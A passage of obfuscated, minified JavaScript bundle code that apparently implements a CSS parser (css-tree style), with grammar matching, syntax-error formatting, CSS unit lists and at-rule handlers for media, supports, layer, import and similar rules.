Cv=Cs;if(E[Cv(0xe4d)]!==k[Cv(0xe4d)])return!0x1;for(let w=0x0;w<E[Cv(0xe4d)];w++){const D=k[Cv(0x803)](w);let R=E[Cv(0x803)](w);if(R>=0x41&&R<=0x5a&&(R|=0x20),R!==D)return!0x1;}return!0x0;}function P(E){const CL=Cs;return null===E||E[CL(0xb60)]===q['A9']||E[CL(0xb60)]===q['zt']||E[CL(0xb60)]===q['AJ']||E[CL(0xb60)]===q['hk']||E[CL(0xb60)]===q['X6']||function(k){const CA=CL;return k[CA(0xb60)]===q['_i']&&'?'!==k[CA(0xcbf)];}(E);}function j(E){const Cg=Cs;return null===E||E[Cg(0xb60)]===q['no']||E[Cg(0xb60)]===q['Oh']||E[Cg(0xb60)]===q['Q0']||E[Cg(0xb60)]===q['_i']&&'/'===E[Cg(0xcbf)];}function N(E,k,D){const Cj=Cs,R=function(Y,i0,i1){const CP=a2x;function i2(){const CF=a2x;do{iQ++,iK=iQ<Y[CF(0xe4d)]?Y[iQ]:null;}while(null!==iK&&(iK[CF(0xb60)]===q['M$']||iK[CF(0xb60)]===q['Mw']));}function i3(iq){const Ch=a2x,ip=iQ+iq;return ip<Y[Ch(0xe4d)]?Y[ip]:null;}function i4(iq,ip){return{'nextState':iq,'matchStack':iX,'syntaxStack':i9,'thenStack':ii,'tokenIndex':iQ,'prev':ip};}function i5(iq){ii={'nextState':iq,'matchStack':iX,'syntaxStack':i9,'prev':ii};}function i6(iq){ix=i4(iq,ix);}function i7(){const Cy=a2x;iX={'type':M,'syntax':i0[Cy(0x685)],'token':iK,'prev':iX},i2(),iz=null,iQ>io&&(io=iQ);}function i8(){const CO=a2x;iX=iX[CO(0xb60)]===W?iX[CO(0x87b)]:{'type':B,'syntax':i9[CO(0x685)],'token':iX[CO(0x38a)],'prev':iX},i9=i9[CO(0x87b)];}let i9=null,ii=null,ix=null,iz=null,iH=0x0,iV=null,iK=null,iQ=-0x1,io=0x0,iX={'type':U,'syntax':null,'token':null,'prev':null};for(i2();null===iV&&++iH<A;)switch(i0[CP(0xb60)]){case CP(0x3bc):if(null===ii){if(null!==iK&&(iQ!==Y[CP(0xe4d)]-0x1||'\x5c0'!==iK[CP(0xcbf)]&&'\x5c9'!==iK[CP(0xcbf)])){i0=X['$n'];break;}iV=I;break;}if((i0=ii[CP(0xfd)])===X['mX']){if(ii[CP(0x618)]===iX){i0=X['$n'];break;}i0=X['E_'];}for(;ii[CP(0x43a)]!==i9;)i8();ii=ii[CP(0x87b)];break;case CP(0x6d0):if(null!==iz&&!0x1!==iz)(null===ix||iQ>ix[CP(0x470)])&&(ix=iz,iz=!0x1);else{if(null===ix){iV=v;break;}}i0=ix[CP(0xfd)],ii=ix[CP(0x471)],i9=ix[CP(0x43a)],iX=ix[CP(0x618)],iQ=ix[CP(0x470)],iK=iQ<Y[CP(0xe4d)]?Y[iQ]:null,ix=ix[CP(0x87b)];break;case CP(0x7b2):i0=i0[CP(0x929)];break;case'If':i0[CP(0x838)]!==X['$n']&&i6(i0[CP(0x838)]),i0[CP(0x8dc)]!==X['E_']&&i5(i0[CP(0x8dc)]),i0=i0[CP(0x929)];break;case CP(0xc5e):i0={'type':CP(0xaca),'syntax':i0,'index':0x0,'mask':0x0};break;case CP(0xaca):{const iC=i0[CP(0x685)][CP(0x661)];if(i0[CP(0x722)]===iC[CP(0xe4d)]){if(0x0===i0[CP(0xcc8)]||i0[CP(0x685)][CP(0x476)]){i0=X['$n'];break;}i0=X['E_'];break;}if(i0[CP(0xcc8)]===(0x1<<iC[CP(0xe4d)])-0x1){i0=X['E_'];break;}for(;i0[CP(0x722)]<iC[CP(0xe4d)];i0[CP(0x722)]++){const iU=0x1<<i0[CP(0x722)];if(!(i0[CP(0xcc8)]&iU)){i6(i0),i5({'type':CP(0xdf2),'syntax':i0[CP(0x685)],'mask':i0[CP(0xcc8)]|iU}),i0=iC[i0[CP(0x722)]++];break;}}break;}case CP(0xdf2):i0={'type':CP(0xaca),'syntax':i0[CP(0x685)],'index':0x0,'mask':i0[CP(0xcc8)]};break;case CP(0x39b):if(null!==iK){let iM=iK[CP(0xcbf)][CP(0xe6a)]();if(-0x1!==iM[CP(0x9a9)]('\x5c')&&(iM=iM[CP(0x234)](/\\[09].*$/,'')),C[CP(0xb85)](i0[CP(0xf2b)],iM)){i0=i0[CP(0xf2b)][iM];break;}}i0=X['$n'];break;case CP(0xc36):{const iW=null!==i9?i9[CP(0x61d)]:null,iB=iQ+Math[CP(0xb38)](i0['fn'](iK,i3,iW));if(!isNaN(iB)&&iB>iQ){for(;iQ<iB;)i7();i0=X['E_'];}else i0=X['$n'];break;}case CP(0xd01):case CP(0x764):{const iI=CP(0xd01)===i0[CP(0xb60)]?CP(0x73f):CP(0xb88),is=C[CP(0xb85)](i1,iI)?i1[iI][i0[CP(0x20e)]]:null;if(!is||!is[CP(0x929)])throw new Error(CP(0x935)+(CP(0xd01)===i0[CP(0xb60)]?'<'+i0[CP(0x20e)]+'>':'<\x27'+i0[CP(0x20e)]+'\x27>'));if(!0x1!==iz&&null!==iK&&CP(0xd01)===i0[CP(0xb60)]&&(CP(0x1bd)===i0[CP(0x20e)]&&iK[CP(0xb60)]===q['Vy']||CP(0xe4d)===i0[CP(0x20e)]&&'0'===iK[CP(0xcbf)])){null===iz&&(iz=i4(i0,ix)),i0=X['$n'];break;}i9={'syntax':i0[CP(0x685)],'opts':i0[CP(0x685)][CP(0x61d)]||null!==i9&&i9[CP(0x61d)]||null,'prev':i9},iX={'type':W,'syntax':i0[CP(0x685)],'token':iX[CP(0x38a)],'prev':iX},i0=is[CP(0x2da)]||is[CP(0x929)];break;}case CP(0xc37):{const iv=i0[CP(0x20e)];if(null!==iK){let iL=iK[CP(0xcbf)];if(-0x1!==iL[CP(0x9a9)]('\x5c')&&(iL=iL[CP(0x234)](/\\[09].*$/,'')),O(iL,iv)){i7(),i0=X['E_'];break;}}i0=X['$n'];break;}case CP(0x59d):case CP(0x124):if(null!==iK&&O(iK[CP(0xcbf)],i0[CP(0x20e)])){i7(),i0=X['E_'];break;}i0=X['$n'];break;case CP(0xd8b):if(null!==iK&&iK[CP(0xcbf)]===i0[CP(0xcbf)]){i7(),i0=X['E_'];break;}i0=X['$n'];break;case CP(0x65d):null!==iK&&iK[CP(0xb60)]===q['A9']?P(iX[CP(0x38a)])?i0=X['$n']:(i7(),i0=j(iK)?X['$n']:X['E_']):i0=P(iX[CP(0x38a)])||j(iK)?X['E_']:X['$n'];break;case CP(0xee1):let iq='',ip=iQ;for(;ip<Y[CP(0xe4d)]&&iq[CP(0xe4d)]<i0[CP(0xcbf)][CP(0xe4d)];ip++)iq+=Y[ip][CP(0xcbf)];if(O(iq,i0[CP(0xcbf)])){for(;iQ<ip;)i7();i0=X['E_'];}else i0=X['$n'];break;default:throw new Error(CP(0x901)+i0[CP(0xb60)]);}switch(F+=iH,iV){case null:console[CP(0x17c)](CP(0x864)+A+CP(0x129)),iV=L,iX=null;break;case I:for(;null!==i9;)i8();break;default:iX=null;}return{'tokens':Y,'reason':iV,'iterations':iH,'match':iX,'longestMatch':io};}(E,k,D||{});if(null===R[Cj(0x929)])return R;let J=R[Cj(0x929)],G=R[Cj(0x929)]={'syntax':k[Cj(0x685)]||null,'match':[]};const Z=[G];for(J=function(S){const CN=Cj;let Y=null,T=null,i0=S;for(;null!==i0;)T=i0[CN(0x87b)],i0[CN(0x87b)]=Y,Y=i0,i0=T;return Y;}(J)[Cj(0x87b)];null!==J;){switch(J[Cj(0xb60)]){case W:G[Cj(0x929)][Cj(0x424)](G={'syntax':J[Cj(0x685)],'match':[]}),Z[Cj(0x424)](G);break;case B:Z[Cj(0x4fa)](),G=Z[Z[Cj(0xe4d)]-0x1];break;default:G[Cj(0x929)][Cj(0x424)]({'syntax':J[Cj(0x685)]||null,'token':J[Cj(0x38a)][Cj(0xcbf)],'node':J[Cj(0x38a)][Cj(0xa4f)]});}J=J[Cj(0x87b)];}return R;}},0x2507:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>p});var X=Q(0x11ac);const q={'decorator'(C){const U=[];let M=null;return{...C,'node'(W){const Cl=a2x,B=M;M=W,C[Cl(0xa4f)][Cl(0xb85)](this,W),M=B;},'emit'(W,B,I){const CE=a2x;U[CE(0x424)]({'type':B,'value':W,'node':I?null:M});},'result':()=>U};}};function p(C,U){const Ck=a2x;return Ck(0xc2d)==typeof C?function(M){const Cw=Ck,W=[];return(0x0,X['qw'])(M,(B,I,s)=>W[Cw(0x424)]({'type':B,'value':M[Cw(0x3ff)](I,s),'node':null})),W;}(C):U[Ck(0x8c0)](C,q);}},0x193f:(V,K,Q)=>{'use strict';Q['d'](K,{'V':()=>C});var X=Q(0x1aa);function q(U){const CD=a2x;return CD(0xa4f)in U?U[CD(0xa4f)]:q(U[CD(0x929)][0x0]);}function p(U){const Cc=a2x;return Cc(0xa4f)in U?U[Cc(0xa4f)]:p(U[Cc(0x929)][U[Cc(0x929)][Cc(0xe4d)]-0x1]);}function C(U,M,W,B,I){const Cd=a2x,v=[];return null!==W[Cd(0xa80)]&&function L(A){const CR=Cd;if(null!==A[CR(0x685)]&&A[CR(0x685)][CR(0xb60)]===B&&A[CR(0x685)][CR(0x20e)]===I){const g=q(A),F=p(A);U[CR(0x685)][CR(0x2a6)](M,function(h,y,O){const Cm=CR;if(h===g){const P=new X['B']();do{if(P[Cm(0x208)](y[Cm(0x201)]),y[Cm(0x201)]===F)break;y=y[Cm(0x8a6)];}while(null!==y);v[Cm(0x424)]({'parent':O,'nodes':P});}});}Array[CR(0x69b)](A[CR(0x929)])&&A[CR(0x929)][CR(0x18c)](L);}(W[Cd(0xa80)]),v;}},0x2342:(V,K,Q)=>{'use strict';const CJ=a2x;Q['d'](K,{'y':()=>B});var X=Q(0x1aa);const {hasOwnProperty:q}=Object[CJ(0x90f)];function p(I){const Ct=CJ;return Ct(0x306)==typeof I&&isFinite(I)&&Math[Ct(0xb38)](I)===I&&I>=0x0;}function C(I){const CG=CJ;return Boolean(I)&&p(I[CG(0x49e)])&&p(I[CG(0x254)])&&p(I[CG(0x238)]);}function U(I,v){return function(L,A){const Cu=a2x;if(!L||L[Cu(0xd53)]!==Object)return A(L,Cu(0x109));for(let g in L){let F=!0x0;if(!0x1!==q[Cu(0xb85)](L,g)){if(Cu(0xb60)===g)L[Cu(0xb60)]!==I&&A(L,Cu(0xb89)+L[Cu(0xb60)]+Cu(0xa2e)+I+'`');else{if(Cu(0x5db)===g){if(null===L[Cu(0x5db)])continue;if(L[Cu(0x5db)]&&L[Cu(0x5db)][Cu(0xd53)]===Object){if(Cu(0xc2d)!=typeof L[Cu(0x5db)][Cu(0x6e9)])g+=Cu(0x5bd);else{if(C(L[Cu(0x5db)][Cu(0xf70)])){if(C(L[Cu(0x5db)][Cu(0xbce)]))continue;g+=Cu(0xe55);}else g+=Cu(0xf46);}}F=!0x1;}else{if(v[Cu(0x2fa)](g)){F=!0x1;for(let h=0x0;!F&&h<v[g][Cu(0xe4d)];h++){const y=v[g][h];switch(y){case String:F=Cu(0xc2d)==typeof L[g];break;case Boolean:F=Cu(0x362)==typeof L[g];break;case null:F=null===L[g];break;default:Cu(0xc2d)==typeof y?F=L[g]&&L[g][Cu(0xb60)]===y:Array[Cu(0x69b)](y)&&(F=L[g]instanceof X['B']);}}}else A(L,Cu(0x3fb)+g+Cu(0x74c)+I+Cu(0x330));}}F||A(L,Cu(0x77d)+I+'.'+g+'`');}}for(const O in v)q[Cu(0xb85)](v,O)&&!0x1===q[Cu(0xb85)](L,O)&&A(L,Cu(0x9f6)+I+'.'+O+Cu(0x9a8));};}function M(I,v){const CZ=CJ,L=[];for(let A=0x0;A<I[CZ(0xe4d)];A++){const g=I[A];if(g===String||g===Boolean)L[CZ(0x424)](g[CZ(0x20e)][CZ(0xe6a)]());else{if(null===g)L[CZ(0x424)](CZ(0x33e));else{if(CZ(0xc2d)==typeof g)L[CZ(0x424)](g);else{if(!Array[CZ(0x69b)](g))throw new Error(CZ(0xef4)+g+CZ(0x70a)+v+CZ(0x80a));L[CZ(0x424)](CZ(0xf28)+(M(g,v)||CZ(0xb21))+'>');}}}}return L[CZ(0x2f3)](CZ(0xd26));}function W(I,v){const CS=CJ,L=v[CS(0x4b4)],A={'type':String,'loc':!0x0},g={'type':'\x22'+I+'\x22'};for(const F in L){if(!0x1===q[CS(0xb85)](L,F))continue;const h=A[F]=Array[CS(0x69b)](L[F])?L[F][CS(0x3ff)]():[L[F]];g[F]=M(h,I+'.'+F);}return{'docs':g,'check':U(I,A)};}function B(I){const Cn=CJ,v={};if(I[Cn(0xa4f)]){for(const L in I[Cn(0xa4f)])if(q[Cn(0xb85)](I[Cn(0xa4f)],L)){const A=I[Cn(0xa4f)][L];if(!A[Cn(0x4b4)])throw new Error(Cn(0x9b3)+L+Cn(0x86b));v[L]=W(L,A);}}return v;}},0x11e:(V,K,Q)=>{'use strict';function X(M){const Ce=a2x;function W(I){const CY=a2x;return null!==I&&(CY(0xd01)===I[CY(0xb60)]||CY(0x764)===I[CY(0xb60)]||CY(0xc37)===I[CY(0xb60)]);}let B=null;return null!==this[Ce(0xa80)]&&function I(v){const Cr=Ce;if(Array[Cr(0x69b)](v[Cr(0x929)])){for(let L=0x0;L<v[Cr(0x929)][Cr(0xe4d)];L++)if(I(v[Cr(0x929)][L]))return W(v[Cr(0x685)])&&B[Cr(0xd21)](v[Cr(0x685)]),!0x0;}else{if(v[Cr(0xa4f)]===M)return B=W(v[Cr(0x685)])?[v[Cr(0x685)]]:[],!0x0;}return!0x1;}(this[Ce(0xa80)]),B;}function q(M,W){const Cb=a2x;return U(this,M,B=>Cb(0xd01)===B[Cb(0xb60)]&&B[Cb(0x20e)]===W);}function p(M,W){const Cf=a2x;return U(this,M,B=>Cf(0x764)===B[Cf(0xb60)]&&B[Cf(0x20e)]===W);}function C(M){const CT=a2x;return U(this,M,W=>CT(0xc37)===W[CT(0xb60)]);}function U(M,W,B){const Ca=a2x,I=X[Ca(0xb85)](M,W);return null!==I&&I[Ca(0xea1)](B);}Q['r'](K),Q['d'](K,{'getTrace':()=>X,'isKeyword':()=>C,'isProperty':()=>p,'isType':()=>q});},0xec0:(V,K,Q)=>{'use strict';const U0=a2x;Q['r'](K),Q['d'](K,{'angle':()=>q,'decibel':()=>W,'flex':()=>M,'frequency':()=>C,'length':()=>X,'resolution':()=>U,'semitones':()=>B,'time':()=>p});const X=['cm','mm','q','in','pt','pc','px','em',U0(0x2df),'ex',U0(0xd4a),U0(0x649),U0(0x230),'ch',U0(0x33f),'ic',U0(0x8cc),'lh',U0(0x235),'vw',U0(0x537),U0(0x796),U0(0x62e),'vh',U0(0x735),U0(0x2c3),U0(0x151),'vi',U0(0xefb),U0(0x1f9),U0(0x6a7),'vb',U0(0xf20),U0(0xac1),U0(0x35d),U0(0x39c),U0(0xc2b),U0(0x9e8),U0(0xd2b),U0(0x6c7),U0(0x59b),U0(0x65b),U0(0x21a),U0(0xa9b),U0(0xe70),U0(0x160),U0(0x479),U0(0x28a),U0(0x20d)],q=[U0(0xcd2),U0(0x1e7),U0(0x1ea),U0(0x211)],p=['s','ms'],C=['hz',U0(0x611)],U=[U0(0x445),U0(0x9ed),U0(0x6a6),'x'],M=['fr'],W=['db'],B=['st'];},0x23a3:(V,K,Q)=>{'use strict';const U1=a2x;Q['d'](K,{'u':()=>M});var X=Q(0x192b);const q=0x64,p=0x3c,C=U1(0x20a);function U({source:W,line:B,column:I,baseLine:v,baseColumn:L},A){const U3=U1;function g(N,E){const U2=a2x;return F[U2(0x3ff)](N,E)[U2(0xf2b)]((k,w)=>String(N+w+0x1)[U2(0xb8d)](P)+'\x20|'+k)[U2(0x2f3)]('\x0a');}const F=('\x0a'[U3(0x397)](Math[U3(0x1e9)](v-0x1,0x0))+'\x20'[U3(0x397)](Math[U3(0x1e9)](L-0x1,0x0))+W)[U3(0x3e9)](/\r\n?|\n|\f/),y=Math[U3(0x1e9)](0x1,B-A)-0x1,O=Math[U3(0x49a)](B+A,F[U3(0xe4d)]+0x1),P=Math[U3(0x1e9)](0x4,String(O)[U3(0xe4d)])+0x1;let j=0x0;(I+=(C[U3(0xe4d)]-0x1)*(F[B-0x1][U3(0xde)](0x0,I-0x1)[U3(0x929)](/\t/g)||[])[U3(0xe4d)])>q&&(j=I-p+0x3,I=p-0x2);for(let N=y;N<=O;N++)N>=0x0&&N<F[U3(0xe4d)]&&(F[N]=F[N][U3(0x234)](/\t/g,C),F[N]=(j>0x0&&F[N][U3(0xe4d)]>j?'…':'')+F[N][U3(0xde)](j,q-0x2)+(F[N][U3(0xe4d)]>j+q-0x1?'…':''));return[g(y,B),new Array(I+P+0x2)[U3(0x2f3)]('-')+'^',g(B,O)][U3(0xad0)](Boolean)[U3(0x2f3)]('\x0a')[U3(0x234)](/^(\s+\d+\s+\|\n)+/,'')[U3(0x234)](/\n(\s+\d+\s+\|)+$/,'');}function M(W,B,I,v,L,A=0x1,g=0x1){const U4=U1;return Object[U4(0x11f)]((0x0,X['a'])(U4(0xc49),W),{'source':B,'offset':I,'line':v,'column':L,'sourceFragment':F=>U({'source':B,'line':v,'column':L,'baseLine':A,'baseColumn':g},isNaN(F)?0x0:F),get 'formattedMessage'(){const U5=U4;return U5(0xe64)+W+'\x0a'+U({'source':B,'line':v,'column':L,'baseLine':A,'baseColumn':g},0x2);}});}},0x1766:(V,K,Q)=>{'use strict';Q['d'](K,{'C':()=>y});var X=Q(0x1aa),q=Q(0x23a3),C=Q(0x11ac),U=Q(0x245f);const M=()=>{},W=0x21,B=0x23,I=0x3b,v=0x7b,L=0x0;function A(O){return function(){return this[O]();};}function F(O){const U6=a2x,P=Object[U6(0x60c)](null);for(const j of Object[U6(0xe0a)](O)){const N=O[j],E=N[U6(0x762)]||N;E&&(P[j]=E);}return P;}function y(O){const U7=a2x;let P='',j=U7(0x82a),N=!0x1,E=M,k=!0x1;const D=new C['A1'](),R=Object[U7(0x11f)](new C['eV'](),function(J){const U8=U7,G={'context':Object[U8(0x60c)](null),'features':Object[U8(0x11f)](Object[U8(0x60c)](null),J[U8(0xb11)]),'scope':Object[U8(0x11f)](Object[U8(0x60c)](null),J[U8(0x4e6)]),'atrule':F(J[U8(0x36c)]),'pseudo':F(J[U8(0x44c)]),'node':F(J[U8(0xa4f)])};for(const [Z,S]of Object[U8(0xb1f)](J[U8(0xf98)]))switch(typeof S){case U8(0x21d):G[U8(0xa3d)][Z]=S;break;case U8(0xc2d):G[U8(0xa3d)][Z]=A(S);}return{'config':G,...G,...G[U8(0xa4f)]};}(O||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':U['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':J=>J===v?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':J=>J===v||J===I?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':J=>J===W||J===I?0x1:0x0,'consumeUntilSemicolonIncluded':J=>J===I?0x2:0x0,'createList':()=>new X['B'](),'createSingleNodeList':J=>new X['B']()[U7(0x208)](J),'getFirstListNode':J=>J&&J[U7(0x4c2)],'getLastListNode':J=>J&&J[U7(0xd7e)],'parseWithFallback'(J,G){const U9=U7,Z=this[U9(0x470)];try{return J[U9(0xb85)](this);}catch(S){if(k)throw S;this[U9(0x3a9)](Z-this[U9(0x470)]);const Y=G[U9(0xb85)](this);return k=!0x0,E(S,Y),k=!0x1,Y;}},'lookupNonWSType'(J){const Ui=U7;let G;do{if(G=this[Ui(0xa84)](J++),G!==C['M$']&&G!==C['Mw'])return G;}while(G!==L);return L;},'charCodeAt':J=>J>=0x0&&J<P[U7(0xe4d)]?P[U7(0x803)](J):0x0,'substring':(J,G)=>P[U7(0x945)](J,G),'substrToCursor'(J){const Ux=U7;return this[Ux(0x6e9)][Ux(0x945)](J,this[Ux(0x954)]);},'cmpChar':(J,G)=>(0x0,C['Nb'])(P,J,G),'cmpStr':(J,G,Z)=>(0x0,C['$C'])(P,J,G,Z),'consume'(J){const Uz=U7,G=this[Uz(0x954)];return this[Uz(0x170)](J),this[Uz(0x727)](G);},'consumeFunctionName'(){const UH=U7,J=P[UH(0x945)](this[UH(0x954)],this[UH(0xc93)]-0x1);return this[UH(0x170)](C['zt']),J;},'consumeNumber'(J){const UV=U7,G=P[UV(0x945)](this[UV(0x954)],(0x0,C['yQ'])(P,this[UV(0x954)]));return this[UV(0x170)](J),G;},'eat'(J){const UK=U7;if(this[UK(0x364)]!==J){const G=C['uX'][J][UK(0x3ff)](0x0,-0x6)[UK(0x234)](/-/g,'\x20')[UK(0x234)](/^./,Y=>Y[UK(0x3c9)]());let Z=(/[[\](){}]/[UK(0x5ec)](G)?'\x22'+G+'\x22':G)+UK(0xde1),S=this[UK(0x954)];switch(J){case C['Vy']:this[UK(0x364)]===C['zt']||this[UK(0x364)]===C['s0']?(S=this[UK(0xc93)]-0x1,Z=UK(0xdd2)):Z=UK(0xa75);break;case C['Vw']:this[UK(0xe4e)](B)&&(this[UK(0x8a6)](),S++,Z=UK(0x5d4));break;case C['Ne']:this[UK(0x364)]===C['wN']&&(S=this[UK(0xc93)],Z=UK(0x3a1));}this[UK(0xa4e)](Z,S);}this[UK(0x8a6)]();},'eatIdent'(J){const UQ=U7;this[UQ(0x364)]===C['Vy']&&!0x1!==this[UQ(0x5f6)](0x0,J)||this[UQ(0xa4e)](UQ(0xd61)+J+UQ(0x616)),this[UQ(0x8a6)]();},'eatDelim'(J){const Uo=U7;this[Uo(0xe4e)](J)||this[Uo(0xa4e)](Uo(0xae0)+String[Uo(0x3db)](J)+Uo(0x616)),this[Uo(0x8a6)]();},'getLocation':(J,G)=>N?D[U7(0xce7)](J,G,j):null,'getLocationFromList'(J){const UX=U7;if(N){const G=this[UX(0x12e)](J),Z=this[UX(0x829)](J);return D[UX(0xce7)](null!==G?G[UX(0x5db)][UX(0xf70)][UX(0x49e)]-D[UX(0x7db)]:this[UX(0x954)],null!==Z?Z[UX(0x5db)][UX(0xbce)][UX(0x49e)]-D[UX(0x7db)]:this[UX(0x954)],j);}return null;},'error'(J,G){const Uq=U7,Z=void 0x0!==G&&G<P[Uq(0xe4d)]?D[Uq(0xf1d)](G):this[Uq(0x13b)]?D[Uq(0xf1d)]((0x0,C['Z4'])(P,P[Uq(0xe4d)]-0x1)):D[Uq(0xf1d)](this[Uq(0x954)]);throw new q['u'](J||Uq(0xf5),P,Z[Uq(0x49e)],Z[Uq(0x254)],Z[Uq(0x238)],D[Uq(0x473)],D[Uq(0x448)]);}});return Object[U7(0x11f)](function(J,G){const Up=U7;P=J,G=G||{},R[Up(0xf24)](P,C['qw']),D[Up(0xf24)](P,G[Up(0x49e)],G[Up(0x254)],G[Up(0x238)]),j=G[Up(0x609)]||Up(0x82a),N=Boolean(G[Up(0xd1d)]),E=Up(0x21d)==typeof G[Up(0xbe8)]?G[Up(0xbe8)]:M,k=!0x1,R[Up(0xfe)]=!(Up(0xfe)in G)||Boolean(G[Up(0xfe)]),R[Up(0x734)]=!(Up(0x734)in G)||Boolean(G[Up(0x734)]),R[Up(0x27c)]=!(Up(0x27c)in G)||Boolean(G[Up(0x27c)]),R[Up(0x2d7)]=Up(0x2d7)in G&&Boolean(G[Up(0x2d7)]);const {context:Z=Up(0xa93),onComment:S}=G;if(Z in R[Up(0xa3d)]==0x0)throw new Error(Up(0xe71)+Z+'`');Up(0x21d)==typeof S&&R[Up(0xc03)]((T,i0,i1)=>{const UC=Up;if(T===C['Mw']){const i2=R[UC(0xf1d)](i0,i1),i3=(0x0,C['$C'])(P,i1-0x2,i1,'*/')?P[UC(0x3ff)](i0+0x2,i1-0x2):P[UC(0x3ff)](i0+0x2,i1);S(i3,i2);}});const Y=R[Up(0xa3d)][Z][Up(0xb85)](R,G);return R[Up(0x13b)]||R[Up(0xa4e)](),Y;},{'SyntaxError':q['u'],'config':R[U7(0x60b)]});}},0x245f:(V,K,Q)=>{'use strict';Q['d'](K,{'s':()=>q});var X=Q(0x11ac);function q(p){const UU=a2x,C=this[UU(0xf0f)]();let U=!0x1;const M={'recognizer':p};for(;!this[UU(0x13b)];){switch(this[UU(0x364)]){case X['Mw']:this[UU(0x8a6)]();continue;case X['M$']:U=!0x0,this[UU(0x8a6)]();continue;}let W=p[UU(0x19a)][UU(0xb85)](this,M);if(void 0x0===W)break;U&&(p[UU(0x5e8)]&&p[UU(0x5e8)][UU(0xb85)](this,W,C,M),U=!0x1),C[UU(0x424)](W);}return U&&p[UU(0x5e8)]&&p[UU(0x5e8)][UU(0xb85)](this,null,C,M),C;}},0x1db5:(V,K,Q)=>{'use strict';const UM=a2x;Q['d'](K,{'A':()=>p});var X=Q(0x11ac);const q=new Set([UM(0x7cb),UM(0x62d),UM(0x18e),'or']),p={'parse':{'prelude'(){const UW=UM,C=this[UW(0xf0f)]();if(this[UW(0x364)]===X['Vy']){const U=this[UW(0x945)](this[UW(0x954)],this[UW(0xc93)]);q[UW(0x1fb)](U[UW(0xe6a)]())||C[UW(0x424)](this[UW(0x4d5)]());}return C[UW(0x424)](this[UW(0x790)](UW(0x89e))),C;},'block'(C=!0x1){const UB=UM;return this[UB(0x68a)](C);}}};},0x113f:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude':null,'block'(){const UI=a2x;return this[UI(0x68a)](!0x0);}}};},0x1109:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>C});var X=Q(0x11ac);function q(U,M){const Us=a2x;return this[Us(0x909)](()=>{const Uv=Us;try{return U[Uv(0xb85)](this);}finally{this[Uv(0x5c0)](),this[Uv(0xd85)](0x0)!==X['no']&&this[Uv(0xa4e)]();}},M||(()=>this[Us(0x374)](null,!0x0)));}const p={'layer'(){const UL=a2x;this[UL(0x5c0)]();const U=this[UL(0xf0f)](),M=q[UL(0xb85)](this,this[UL(0x249)]);return UL(0x374)===M[UL(0xb60)]&&''===M[UL(0xcbf)]||U[UL(0x424)](M),U;},'supports'(){const UA=a2x;this[UA(0x5c0)]();const U=this[UA(0xf0f)](),M=q[UA(0xb85)](this,this[UA(0x70f)],()=>q[UA(0xb85)](this,()=>this[UA(0x790)](UA(0xd23))));return UA(0x374)===M[UA(0xb60)]&&''===M[UA(0xcbf)]||U[UA(0x424)](M),U;}},C={'parse':{'prelude'(){const Ug=a2x,U=this[Ug(0xf0f)]();switch(this[Ug(0x364)]){case X['Qf']:U[Ug(0x424)](this[Ug(0xee1)]());break;case X['s0']:case X['zt']:U[Ug(0x424)](this[Ug(0xf0b)]());break;default:this[Ug(0xa4e)](Ug(0x228));}return this[Ug(0x5c0)](),this[Ug(0x364)]===X['Vy']&&this[Ug(0x8c5)](this[Ug(0x954)],this[Ug(0xc93)],Ug(0xefc))?U[Ug(0x424)](this[Ug(0x4d5)]()):this[Ug(0x364)]===X['zt']&&this[Ug(0x8c5)](this[Ug(0x954)],this[Ug(0xc93)],Ug(0xda1))&&U[Ug(0x424)](this[Ug(0x124)](null,p)),this[Ug(0x5c0)](),this[Ug(0x364)]===X['zt']&&this[Ug(0x8c5)](this[Ug(0x954)],this[Ug(0xc93)],Ug(0x392))&&U[Ug(0x424)](this[Ug(0x124)](null,p)),this[Ug(0xd85)](0x0)!==X['Vy']&&this[Ug(0xd85)](0x0)!==X['AJ']||U[Ug(0x424)](this[Ug(0x726)]()),U;},'block':null}};},0x25fe:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>A});var X=Q(0x1db5),q=Q(0x113f),C=Q(0x1109),U=Q(0x131f),M=Q(0x932),W=Q(0xd86),B=Q(0x1963),I=Q(0x13ae),v=Q(0x25cc),L=Q(0x1450);const A={'container':X['A'],'font-face':q['A'],'import':C['A'],'layer':U['A'],'media':M['A'],'nest':W['A'],'page':B['A'],'scope':I['A'],'starting-style':v['A'],'supports':L['A']};},0x131f:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UF=a2x;return this[UF(0x639)](this[UF(0xb10)]());},'block'(){const Uh=a2x;return this[Uh(0x68a)](!0x1);}}};},0x932:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const Uy=a2x;return this[Uy(0x639)](this[Uy(0x726)]());},'block'(X=!0x1){const UO=a2x;return this[UO(0x68a)](X);}}};},0xd86:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UP=a2x;return this[UP(0x639)](this[UP(0xd13)]());},'block'(){const Uj=a2x;return this[Uj(0x68a)](!0x0);}}};},0x1963:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UN=a2x;return this[UN(0x639)](this[UN(0xd13)]());},'block'(){const Ul=a2x;return this[Ul(0x68a)](!0x0);}}};},0x13ae:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UE=a2x;return this[UE(0x639)](this[UE(0x634)]());},'block'(X=!0x1){const Uk=a2x;return this[Uk(0x68a)](X);}}};},0x25cc:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude':null,'block'(X=!0x1){const Uw=a2x;return this[Uw(0x68a)](X);}}};},0x1450:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UD=a2x;return this[UD(0x639)](this[UD(0x790)](UD(0xd23)));},'block'(X=!0x1){const Uc=a2x;return this[Uc(0x68a)](X);}}};},0x1f49:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>C});var 